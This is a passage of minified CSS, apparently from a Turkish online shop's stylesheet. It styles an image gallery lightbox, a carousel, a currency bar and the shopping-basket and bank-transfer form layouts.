1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-view-medium-img{position:absolute;left:0;top:0;z-index:2;opacity:1;height:100%;width:100%;font-size:0;text-align:center;text-decoration:none;display:inline-block;cursor:pointer}.eagle-gallery .eagle-view-medium-img:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-view-medium-img img{max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.eagle-gallery .is-mobile{height:1px;width:1px;position:absolute}.eagle-gallery .eagle-open-gallery{position:fixed;width:100%;height:100%;overflow:hidden;left:0;top:0;right:0;bottom:0;opacity:0;z-index:9999}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:none;height:100%;width:40px;padding:40px 0;position:absolute;top:0;z-index:2;cursor:pointer}.eagle-gallery .eagle-open-gallery .eagle-prev span, .eagle-gallery .eagle-open-gallery .eagle-next span{display:block;width:100%;height:40px;left:0;top:50%;margin-top:-20px;position:absolute;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{display:block;content:"";width:14px;height:2px;position:absolute;top:50%;border-radius:1px;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before{margin-top:-6px}.eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{margin-top:4px}.eagle-gallery .eagle-open-gallery .eagle-prev{left:0}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after{left:12px}.eagle-gallery .eagle-open-gallery .eagle-prev span:before{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .eagle-prev span:after{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next{right:0}.eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:after{right:12px}.eagle-gallery .eagle-open-gallery .eagle-next span:before{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next span:after{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .view-big-img{width:100%;height:100%;position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider{width:100%;height:100%}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper-outer, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item{height:100%;overflow:hidden}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item.active{position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .eagle-item{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;font-size:0;text-align:center;display:inline-block;cursor:url('[data-uri]'), default;-webkit-transform-origin:50% 50% 0px;transform-origin:50% 50% 0px}.eagle-gallery .eagle-open-gallery .eagle-item:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item img{max-height:100%;display:inline-block;vertical-align:middle;width:auto;min-width:370px;min-height:370px}}.eagle-gallery .eagle-open-gallery .eagle-item .title{position:absolute;left:0;bottom:40px;text-align:center;width:100%;font-size:16px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitle{-moz-transform:scale3d(2, 2, 1);-ms-transform:scale3d(2, 2, 1);-webkit-transform:scale3d(2, 2, 1);-o-transform:scale3d(2, 2, 1);transform:scale3d(2, 2, 1);opacity:0}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitleMobile{-moz-transform:scale3d(1, 0, 1);-ms-transform:scale3d(1, 0, 1);-webkit-transform:scale3d(1, 0, 1);-o-transform:scale3d(1, 0, 1);transform:scale3d(1, 0, 1)}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:block;padding:5px 10px}.eagle-gallery .eagle-open-gallery .top-controls, .eagle-gallery .eagle-open-gallery .bottom-controls{height:40px;width:100%;position:absolute;left:0;z-index:3;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.eagle-gallery .eagle-open-gallery .top-controls{top:0}.eagle-gallery .eagle-open-gallery .top-controls.ea-hide{top:-42px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{float:left;margin:0 0 0 20px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{display:inline-block;line-height:40px;font-size:16px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{float:right;margin:0 10px 0 0;height:40px;width:40px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span{display:block;height:20px;width:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{display:block;content:"";position:absolute;left:-3px;bottom:50%;height:2px;width:26px;border-radius:1px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.eagle-gallery .eagle-open-gallery .bottom-controls{top:40px;text-align:center;position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls.ea-hide{bottom:-42px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{display:block;width:165px;margin:0 auto}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale:after{display:table;content:"";clear:both}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale div{display:block;float:left}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom{width:40px;height:40px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{display:block;width:20px;height:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:after{display:block;content:"";position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before{height:2px;width:100%;left:0;top:50%;margin:-1px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 15px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 15px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus span:after{width:2px;height:100%;left:50%;top:0;margin:0 0 0 -1px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-magnifier{height:40px;width:40px;background-position:50% 50%;background-repeat:no-repeat}.eagle-gallery .eagle-open-gallery.transform{-webkit-transform:scale3d(1, 0.3, 1);-o-transform:scale3d(1, 0.3, 1);-ms-transform:scale3d(1, 0.3, 1);-moz-transform:scale3d(1, 0.3, 1);transform:scale3d(1, 0.3, 1)}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide, .eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.transform .top-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(7px);-ms-transform:scale3d(2, 2, 1) translateY(7px);-webkit-transform:scale3d(2, 2, 1) translateY(7px);-o-transform:scale3d(2, 2, 1) translateY(7px);transform:scale3d(2, 2, 1) translateY(7px)}.eagle-gallery .eagle-open-gallery.transform .bottom-controls.ea-hide{-moz-transform:scale3d(2, 2, 1) translateY(-7px);-ms-transform:scale3d(2, 2, 1) translateY(-7px);-webkit-transform:scale3d(2, 2, 1) translateY(-7px);-o-transform:scale3d(2, 2, 1) translateY(-7px);transform:scale3d(2, 2, 1) translateY(-7px)}.eagle-gallery .eagle-open-gallery.transform .view-big-img{-moz-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-webkit-transition:all 1.5s ease;-o-transition:all 1.5s ease;transition:all 1.5s ease}.eagle-gallery .eagle-open-gallery.transform .view-big-img.ea-hide{opacity:0;-moz-transform:translateX(8%);-ms-transform:translateX(8%);-webkit-transform:translateX(8%);-o-transform:translateX(8%);transform:translateX(8%)}.eagle-gallery .eagle-open-gallery.transform .eagle-prev, .eagle-gallery .eagle-open-gallery.transform .eagle-next{-moz-transition:all 1s ease;-ms-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.eagle-gallery .eagle-open-gallery.transform .eagle-prev.ea-hide, .eagle-gallery .eagle-open-gallery.transform .eagle-next.ea-hide{opacity:0}.eagle-gallery .eagle-open-gallery.dark{background:#000}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span, .eagle-gallery .eagle-open-gallery.dark .eagle-next span{background:rgba(218, 218, 218, 0.2)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next span:after{background:#ccc}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span{background:rgba(218, 218, 218, 0.3)}.eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.dark .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.dark .eagle-next:hover span:after{background:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title{color:#fff}.eagle-gallery .eagle-open-gallery.dark .eagle-item .title span{background:rgba(25, 25, 25, 0.8)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.8);color:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.dark .top-controls .eagle-close span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:after{background:#efefef}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:white}.eagle-gallery .eagle-open-gallery.dark .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}.eagle-gallery .eagle-open-gallery.light{background:#f8f8f8}.eagle-gallery .eagle-open-gallery.light .eagle-prev span, .eagle-gallery .eagle-open-gallery.light .eagle-next span{background:rgba(31, 31, 31, 0.1)}.eagle-gallery .eagle-open-gallery.light .eagle-prev span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next span:after{background:#3e3e3e}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span{background:rgba(31, 31, 31, 0.2)}.eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:before, .eagle-gallery .eagle-open-gallery.light .eagle-prev:hover span:after, .eagle-gallery .eagle-open-gallery.light .eagle-next:hover span:after{background:#1c1c1c}.eagle-gallery .eagle-open-gallery.light .eagle-item .title{color:#000}.eagle-gallery .eagle-open-gallery.light .eagle-item .title span{background:transparent}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.8);color:#343434}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:after{background:#fff}.eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:before, .eagle-gallery .eagle-open-gallery.light .top-controls .eagle-close span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:after{background:#343434}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:before, .eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-zoom span:hover:after{background:black}.eagle-gallery .eagle-open-gallery.light .bottom-controls .eagle-scale .ea-magnifier{background-image:url('[data-uri]')}#urun_gallery .owl-buttons{display:none !important}@media screen and (max-width:769px){.eagle-gallery .eagle-open-gallery .eagle-item img{position:absolute;top:20%;left:0;width:100%}}@media screen and (min-width:769px){.eagle-gallery .is-mobile{display:none}.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0px}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:0}.eagle-gallery .eagle-open-gallery .top-controls.hide{top:0}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{margin:0 0 0 26px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{margin:0 0px 0 0;width:70px;background:#cf1b1b}.eagle-gallery .eagle-open-gallery .bottom-controls.hide{bottom:0}.eagle-gallery .eagle-open-gallery.dark{background:rgba(9, 9, 9, 0.9)}.eagle-gallery .eagle-open-gallery.dark .top-controls, .eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:#111}.eagle-gallery .eagle-open-gallery.light{background:rgba(248, 248, 248, 0.9)}.eagle-gallery .eagle-open-gallery.light .top-controls, .eagle-gallery .eagle-open-gallery.light .bottom-controls{background:#393e46}}@media screen and (min-width:1025px){.eagle-gallery .eagle-open-gallery{}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:block}.eagle-gallery .eagle-open-gallery .eagle-prev.disabled, .eagle-gallery .eagle-open-gallery .eagle-next.disabled{display:none}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .view-big-img{padding:40px 0 0}.eagle-gallery .eagle-open-gallery .eagle-item .title{bottom:72px;padding:10px 100px}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:inline-block;max-width:800px}.eagle-gallery .eagle-open-gallery .bottom-controls{width:220px;bottom:20px;left:50%;margin-left:-110px;border-radius:2px;height:42px;position:absolute;top:50px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{width:180px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 30px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 0 0 30px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{margin:10px auto}.eagle-gallery .eagle-open-gallery.dark .bottom-controls{background:rgba(25, 25, 25, 0.7);border:1px solid rgba(255, 255, 255, 0.7)}.eagle-gallery .eagle-open-gallery.light .bottom-controls{background:rgba(215, 215, 215, 0.7);border:1px solid rgba(0, 0, 0, 0.7)}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-prev, .eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-next{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .view-big-img{padding:40px 0}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .eagle-item .title{bottom:10px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line .bottom-controls{width:100%;bottom:0;left:0;margin-left:0;border-radius:0;height:40px}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.dark .bottom-controls{background:#111;border:none}.eagle-gallery .eagle-open-gallery.eagle-bottom-line.light .bottom-controls{background:#fff;border:none}}@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and ( min--moz-device-pixel-ratio:1.5), only screen and ( -o-min-device-pixel-ratio:3/2), only screen and ( min-device-pixel-ratio:1.5), only screen and (min-resolution:192dpi){.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{font-size:18px}.eagle-gallery .eagle-open-gallery .eagle-item{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title{font-size:18px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page, .owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.grabbing{cursor:move}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.eagle-gallery .owl-carousel.hideOne{display:none !important}.eagle-gallery .owl-carousel.mini-slider{padding:0 35px;margin:10px 0 0}.eagle-gallery.in .owl-carousel.mini-slider{padding:0}.eagle-gallery .owl-carousel.mini-slider .owl-item img{display:block;max-width:100%;max-height:100%;height:auto;cursor:pointer}.eagle-gallery .mini-slider .owl-controls{text-align:center}.eagle-gallery .mini-slider .owl-controls .owl-buttons div{position:absolute;top:50%;margin-top:-15px;width:30px;height:30px;background-repeat:no-repeat;background-position:50% 50%;text-indent:-9999px;display:inline-block;zoom:1;*display:inline;font-size:12px;opacity:0.8;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;transition-duration:0.2s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as1 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-prev{background-image:url('[data-uri]')}.eagle-gallery.as2 .mini-slider .owl-controls .owl-buttons div.owl-next{background-image:url('[data-uri]')}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.disabled{opacity:0.3;cursor:default}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-prev{left:0}.eagle-gallery .mini-slider .owl-controls .owl-buttons div.owl-next{right:0}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-prev{left:5px}.eagle-gallery.in .mini-slider .owl-controls .owl-buttons div.owl-next{right:5px}.eagle-gallery .owl-controls .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.eagle-gallery .mini-slider .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.eagle-gallery .mini-slider .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.eagle-gallery .owl-controls .owl-page.active span, .eagle-gallery .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1}.eagle-gallery .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.kazanc_orani{display:none!important}.kategoriGoster .urunAjax{display:flex;flex-wrap:wrap;width:100%}.dovizbarext{display:flex;width:100%;justify-content:center}.dovizbarext .wrp{display:flex;width:100%;background:#f7f7f7;max-width:1200px;justify-content:space-evenly;padding:8px;color:#ddd;border-radius:3px;margin:5px 0px;align-items:center;font-size:14px;min-height:64px}.dovizbarext .left{display:flex;width:28%;flex-wrap:wrap}.dovizbarext .left i{display:flex;font-size:22px;margin-right:12px;color:#fd2e2e}.dovizbarext .left p:first-child{}.dovizbarext .left p{display:flex;font-size:21px;align-items:center;color:#4c4c4c}.dovizbarext .doviz{display:flex;width:12%;flex-wrap:wrap;align-content:flex-start;justify-content:flex-start;position:relative;align-items:flex-start}.dovizbarext .doviz .icon{display:flex;width:30%;font-size:28px;color:#ddd}.dovizbarext .doviz .icon i{color:#f00;fill:#ddd}.dovizbarext .doviz .label{display:flex;width:68%;font-size:11px;align-items:flex-start;align-content:flex-start;color:#4c4c4c}.dovizbarext .doviz .value{display:flex;width:70%;flex-wrap:wrap;position:absolute;left:41px;top:14px;font-size:14px;color:#2d2a2a;font-weight:600}.dovizbarext .doviz .value i{font-size:12px;margin-left:5px}.dovizbarext .doviz .value:after{content:'';display:block;width:1px;height:30px;background:#ddd;position:absolute;top:-15px;right:3px}.dovizbarext .doviz:last-child .value:after{display:none}.dovizbarext .doviz div{}.sepet_bos_uyari{display:block;float:left;width:100%;text-align:center;font-size:1.4em;padding-bottom:55px!important;padding-top:32px!important}.sepet_bos_uyari p{font-size:1.4em;font-weight:500;margin-bottom:15px}.sepet_bos_uyari p.small{font-size:1em;font-weight:400;margin-bottom:15px;display:block;float:left;width:100%;padding:0px 55px;line-height:23px}.sepet_bos_uyari .fal{font-size:45px;margin-bottom:15px;color:#fff;background:#a2da61;border-radius:65px;padding:18px}#havaleForm{display:block;float:left;width:100%;padding:15px;border:1px solid #ddd}#havaleForm table{font-size:0.85em;padding:0px!important}#havaleForm table th{font-weight:500;padding-top:11px;padding-bottom:12px;text-align:center;background:#ddd}#havaleForm table tr{background:#fff;padding:5px!important;height:21px}#havaleForm table td{padding:8px}#havaleForm table td label{font-size:12px;padding:14px 0px}#havaleForm .sf-button{background:#7cbd1e;border:none;color:#fff;border-radius:3px}.basketwin .puanBasket{display:none!important}#sepet_page{margin-top:14px}#basketModern #formContent{background:white;margin-top:5px;margin-right:6px;width:calc(75% - 6px)}.urunSepeteEkleAdet{border:2px solid #ddd;padding:11px;border-radius:4px;font-weight:600}#basketSmall{padding:4px}#basketSmall .basket-wrap{display:block;padding:15px;background:#fff}.sepet-info{display:block;width:100%;background:#4CAF50;padding:15px;color:#fff;line-height:18px;font-size:14px;margin-bottom:15px;border-radius:10px;padding-bottom:13px;box-shadow:0px 5px 15px #0000001a;text-shadow:0px 0px 1px #004003}.sepet-info a{color:#fff}.sepet-info strong{}.basket-wrap{font-size:12px}.basket-wrap .basket-left{width:calc(75% - 15px)!important;background:#fff;margin-right:15px;padding:0px!important}.basket-wrap .basket-right{background:#fff;padding:11px!important}.basket-wrap .sepet_anabaslik{font-size:17px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:600;letter-spacing:-0.024em;color:#393e46;margin-top:15px;text-indent:2px;margin-bottom:15px}.basket-wrap .sepet_anabaslik i{font-size:16px;margin-right:9px;color:#393e46}.basket-wrap .basket-title{font-weight:800;background:#ffffff;border-radius:0px;line-height:7px;margin-bottom:0px;color:#000000;border-bottom:1px solid #eee;text-transform:uppercase;padding-top:7px!important;border-top:1px solid #eee;padding-bottom:6px!important}.basket-wrap .basket-title .cart-detail{}.basket-wrap .basket-title .cart-qty{}.basket-wrap .basket-title .cart-total-price{}.basket-wrap .basket-title .kolon span{display:block;width:100%;text-align:center;font-weight:500}.basket-wrap .basket-item{border-bottom:1px solid #eee}.basket-wrap .basket-item:last-child{border-bottom:none}.basket-wrap .basket-item .cart-detail{}.basket-wrap .basket-item .cart-detail .sepet_resim{}.basket-wrap .basket-item .cart-detail .sepet_resim img{width:100%}.basket-wrap .basket-item .cart-detail .c12{padding-top:13px}.basket-wrap .basket-item .cart-detail .urun_isim{display:block;padding-right:15px}.basket-wrap .basket-item .cart-detail .urun_isim a{display:block;font-size:13px;color:#393e46;line-height:17px;font-weight:600;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-detail .urun_isim a:hover{color:#673AB7}.basket-wrap .basket-item .cart-detail .urun_spec{}.basket-wrap .basket-item .cart-detail .urun_spec span{font-size:0.93em;color:#929aab;font-weight:500;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price{font-size:14px;font-weight:700;display:flex;min-height:96px;align-items:center;color:#555}.basket-wrap .basket-item .cart-price .pricersmall{display:inline-block;padding-right:8px;color:#5f7590;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price span{display:inline-block;font-weight:100;font-size:0.90em}.basket-wrap .basket-item .cart-qty{}.basket-wrap .basket-item .cart-qty .sp-input-group{display:block;width:100%;position:relative;padding-top:30px}.basket-wrap .basket-item .cart-qty .sp-input-group button{background:#ffffff;border:none;width:18px;text-align:center;color:#67b500;height:18px;border-radius:2px;font-weight:900;font-size:17px}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{color:#ffc720}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{width:39px;border-radius:3px;border:1px solid #eee;text-align:center;padding:4px;line-height:23px}.basket-wrap .basket-item .cart-qty .sepetbirim{display:block;width:83%;padding-top:7px;text-align:center;font-weight:600;font-size:0.80em;color:#7a7a7a}.basket-wrap .basket-item .cart-qty .guncelle{display:none}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{display:inline-flex;align-items:center;justify-content:right;min-height:96px;color:#67b500;letter-spacing:-0.029em;white-space:nowrap;font-size:17px;padding-right:6px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{width:100%;text-align:right;padding-right:0;font-weight:700;font-size:20px;letter-spacing:-0.064em;white-space:nowrap;color:#1d1f23}.basket-wrap .basket-item .sepet-satir-sil{display:flex;min-height:96px;align-items:center}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{font-size:16px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:600;letter-spacing:-0.024em;color:#393e46;margin-top:12px;text-indent:6px;margin-bottom:15px}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{background:#e63030;padding:0;border-radius:8px;margin-top:-14px;margin-bottom:5px;color:#673ab7;margin-bottom:15px;background:transparent;padding:4px;border-radius:1px;border-bottom:1px solid #eee;padding-bottom:15px}.basket-wrap .discount-coupon .coupon .coupon-title{font-size:1.1em;display:block;padding-bottom:12px;color:#000000}.basket-wrap .discount-coupon .coupon .coupon-code{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:100%;padding:9px}.basket-wrap .discount-coupon .coupon .coupon-box{display:block;padding:11px;font-weight:600;color:#000;position:relative;background:#67b500!important;color:#fff!important;text-shadow:1px 1px 0px #729d39;margin-top:11px;border-radius:3px;float:left;text-align:center;border:none}.basket-wrap .sepet_hesap{margin-bottom:5px}.basket-wrap .sepet_hesap .etiket{font-weight:normal;padding:3px 0px;display:block;float:left;width:136px;line-height:14px;height:16px;font-size:13px}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){font-size:13px;float:right;text-align:right;width:auto;color:#5c636e;font-weight:700}.basket-wrap 